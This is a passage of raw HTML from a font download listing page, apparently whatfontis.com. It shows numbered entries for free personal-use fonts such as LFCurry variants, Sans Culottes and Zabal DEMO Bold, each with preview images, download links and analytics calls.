<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurrya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurrya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurry0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurry01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LFCurry.font" id="urlidd1291028" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LFCurry.font">LFCurry font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1291028"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf45" data-iddomain="0">
						<a href="/FF_LFCurrySP.font" id="urlidt1291029" data-iddomain="0" target="_blank" rel="noopener" class="urlidt45 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="45. LFCurrySP">45. LFCurrySP</a>
						<div class="row align-items-center no-gutters" id="hfid1291029" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LFCurrySP.font"  id="urlidi1291029" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1291029&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurrySPA.png" alt="LFCurrySP Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurrySPA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurrySPA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurrySPa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurrySPa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurrySP0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurrySP01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurrySPA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LFCurrySP.font" id="urlidd1291029" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LFCurrySP.font">LFCurrySP font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1291029"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf46" data-iddomain="0">
						<a href="/FF_LFCurryFR.font" id="urlidt1291026" data-iddomain="0" target="_blank" rel="noopener" class="urlidt46 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="46. LFCurryFR">46. LFCurryFR</a>
						<div class="row align-items-center no-gutters" id="hfid1291026" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LFCurryFR.font"  id="urlidi1291026" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1291026&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryFRA.png" alt="LFCurryFR Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryFRA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryFRA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryFRa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryFRa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryFR0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryFR01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryFRA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LFCurryFR.font" id="urlidd1291026" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LFCurryFR.font">LFCurryFR font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1291026"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf47" data-iddomain="0">
						<a href="/FF_LFCurryGE.font" id="urlidt1291024" data-iddomain="0" target="_blank" rel="noopener" class="urlidt47 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="47. LFCurryGE">47. LFCurryGE</a>
						<div class="row align-items-center no-gutters" id="hfid1291024" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LFCurryGE.font"  id="urlidi1291024" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1291024&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryGEA.png" alt="LFCurryGE Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryGEA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryGEA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryGEa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryGEa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryGE0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryGE01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/F/FF_LFCurryGEA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LFCurryGE.font" id="urlidd1291024" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LFCurryGE.font">LFCurryGE font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1291024"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf48" data-iddomain="0">
						<a href="/FF_Sans-Culottes.font" id="urlidt279930" data-iddomain="0" target="_blank" rel="noopener" class="urlidt48 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="48. Sans Culottes">48. Sans Culottes</a>
						<div class="row align-items-center no-gutters" id="hfid279930" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sans-Culottes.font"  id="urlidi279930" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=279930&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sans-CulottesA.png" alt="Sans Culottes Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sans-CulottesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sans-CulottesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sans-Culottesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sans-Culottesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sans-Culottes0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sans-Culottes01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Sans-CulottesA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sans-Culottes.font" id="urlidd279930" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sans-Culottes.font">Sans Culottes font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid279930"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf49" data-iddomain="0">
						<a href="/FF_UniversalisADFPro-Bold.font" id="urlidt308012" data-iddomain="0" target="_blank" rel="noopener" class="urlidt49 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="49. UniversalisADFPro-Bold">49. UniversalisADFPro-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid308012" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_UniversalisADFPro-Bold.font"  id="urlidi308012" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=308012&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFPro-BoldA.png" alt="UniversalisADFPro-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFPro-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFPro-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFPro-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFPro-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFPro-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFPro-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UniversalisADFPro-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_UniversalisADFPro-Bold.font" id="urlidd308012" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_UniversalisADFPro-Bold.font">UniversalisADFPro-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid308012"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf50" data-iddomain="0">
						<a href="/FF_Rabbid-Highway-Sign-II-Hop.font" id="urlidt541419" data-iddomain="0" target="_blank" rel="noopener" class="urlidt50 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="50. Rabbid Highway Sign II Ho">50. Rabbid Highway Sign II Ho</a>
						<div class="row align-items-center no-gutters" id="hfid541419" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rabbid-Highway-Sign-II-Hop.font"  id="urlidi541419" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541419&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-II-HopA.png" alt="Rabbid Highway Sign II Hop Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-II-HopA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-II-HopA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-II-Hopa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-II-Hopa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-II-Hop0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-II-Hop01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rabbid-Highway-Sign-II-HopA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rabbid-Highway-Sign-II-Hop.font" id="urlidd541419" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rabbid-Highway-Sign-II-Hop.font">Rabbid Highway Sign II Ho font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541419"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf51" data-iddomain="0">
						<a href="/FF_A-Pompadour-Bold-Sample.font" id="urlidt551573" data-iddomain="0" target="_blank" rel="noopener" class="urlidt51 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="51. A Pompadour Bold Sample">51. A Pompadour Bold Sample</a>
						<div class="row align-items-center no-gutters" id="hfid551573" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_A-Pompadour-Bold-Sample.font"  id="urlidi551573" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=551573&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Pompadour-Bold-SampleA.png" alt="A Pompadour Bold Sample Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Pompadour-Bold-SampleA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Pompadour-Bold-SampleA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Pompadour-Bold-Samplea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Pompadour-Bold-Samplea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Pompadour-Bold-Sample0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Pompadour-Bold-Sample01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/0/FF_A-Pompadour-Bold-SampleA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_A-Pompadour-Bold-Sample.font" id="urlidd551573" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_A-Pompadour-Bold-Sample.font">A Pompadour Bold Sample font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid551573"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf52" data-iddomain="0">
						<a href="/FF_Zabal-DEMO-Bold.font" id="urlidt1143257" data-iddomain="0" target="_blank" rel="noopener" class="urlidt52 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="52. Zabal DEMO Bold">52. Zabal DEMO Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1143257" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Zabal-DEMO-Bold.font"  id="urlidi1143257" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143257&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-BoldA.png" alt="Zabal DEMO Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_Zabal-DEMO-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
